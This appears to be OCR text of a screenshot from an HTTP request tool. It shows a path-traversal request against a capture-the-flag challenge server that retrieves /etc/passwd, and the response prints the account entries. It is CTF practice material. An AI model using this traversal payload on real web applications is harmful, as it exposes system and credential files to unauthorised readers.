 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:55555 分享
Request 数据包扫描 美化 热加载 构造请求 Responses 5877bytes / 228ms 美化 编码
1 GET /download?filename=upload_1749381767703/password/etc/passwd HTTP/1.1
2 Host ? : web-4d158860f7.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.
0.0 Safari/537.36
4 Accept: */*
5 Referer: http://web-4d158860f7.challenge.xctf.org.cn/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8
9
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: Express
7 Content-Disposition: attachment; filename="passwd"
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Sun, 18 May 2025 08:19:53 GMT
11 ETag: W/"16f5-196e27a6028"
12 Content-Length: 5877
13
14 root:x:0:0:::/bin/false
15 bin:x:2:2:::/bin/false
16 system:x:1000:1000:::/bin/false
17 radio:x:1001:1001:::/bin/false
18 bluetooth:x:1002:1002:::/bin/false
19 graphics:x:1003:1003:::/bin/false
20 ueventd:x:1004:1004:::/bin/false
21 file_manager:x:1006:1006:::/bin/false
22 log:x:1007:1007:::/bin/false
23 user_data_rw:x:1008:1008:::/bin/false
24 dfs:x:1009:1009:::/bin/false
25 wifi:x:1010:1010:::/bin/false
26 media:x:1013:1013:::/bin/false
27 dhcp:x:1014:1014:::/bin/false
28 vpn:x:1016:1016:::/bin/false
29 keystore:x:1017:1017:::/bin/false
30 usb:x:1018:1018:::/bin/false
31 drm:x:1019:1019:::/bin/false
32 gps:x:1021:1021:::/bin/false
33 location_host:x:1022:1022:::/bin/false
34 media_rw:x:1023:1023:::/bin/false
35 dsoftbus:x:1024:1024:::/bin/false
36 nfc:x:1027:1027:::/bin/false
37 sdcard_r:x:1028:1028:::/bin/false
38 package_info:x:1032:1032:::/bin/false